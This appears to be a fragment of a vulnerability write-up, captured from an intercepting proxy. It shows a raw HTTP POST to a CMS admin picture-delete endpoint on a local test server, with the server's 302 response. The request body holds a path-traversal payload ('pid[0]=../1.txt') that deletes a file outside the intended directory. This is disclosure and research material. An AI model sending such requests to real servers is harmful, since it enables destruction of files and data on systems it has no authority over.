 Raw Params Headers Hex
POST /admin/?a=pic&m=delall HTTP/1.1
Host: 127.0.0.1:8082
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101
Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 89
Origin: http://127.0.0.1:8082
Connection: close
Referer: http://127.0.0.1:8082/admin/?a=pic
Upgrade-Insecure-Requests: 1
pid%5B0%5D=../1.txt&chkall=on&send=%E5%88%A0%E9%99%A4%E9%80%89%E4%B8%AD%E5%9B%BE%E7
%89%87
Raw Headers Hex
HTTP/1.1 302 Moved Temporarily
Date: Thu, 07 May 2020 05:09:58 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/5.4.45
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Set-Cookie: PHPSESSID=9pbqbppo209df79m5tohnkbjh7; path=/
Location: ?a=pic
Connection: close
Content-Type: text/html;charset=utf-8
Content-Length: 3
'零组资料文库'
先知社区